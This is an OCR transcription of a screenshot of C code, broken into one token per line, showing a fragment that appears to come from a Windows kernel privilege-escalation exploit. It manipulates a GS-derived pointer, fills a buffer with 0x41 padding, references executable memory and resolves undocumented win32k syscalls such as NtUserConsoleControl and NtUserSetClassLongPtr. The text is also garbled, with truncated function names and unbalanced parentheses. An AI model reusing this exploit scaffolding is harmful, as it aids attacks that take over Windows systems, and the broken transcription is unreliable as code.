
(
)
)
executableMemory
)
(
)
;
    gsValue 
=
 gsValue 
+
0x800
;
    GS_hanlde 
=
(
PULONGLONG
)
(
PBYTE
)
gsValue
;
    GS_off 
=
 GS_hanlde
[
5
]
;
char
 str
[
0xb8
]
=
""
;
memset
(
str
,
0x41
,
0xa8
)
;
    g_NtUserEnableMenuItem 
=
(
NtUserEnableMenuItem
)
GetProcAddress
(
GetModu
"NtUserEnableMenuItem"
)
;
    g_NtUserSetClassLongPtr 
=
(
NtUserSetClassLongPtr
)
GetProcAddress
(
GetMod
"NtUserSetClassLongPtr"
)
;
    g_NtUserCreateAcceleratorTable 
=
(
NtUserCreateAcceleratorTable
)
GetProcAddress
"NtUserCreateAcceleratorTable"
)
;
    g_pfnNtUserConsoleControl 
=
(
fnNtUserConsoleControl
)
GetProcAddress
(
GetMo
"NtUserConsoleControl"
)
;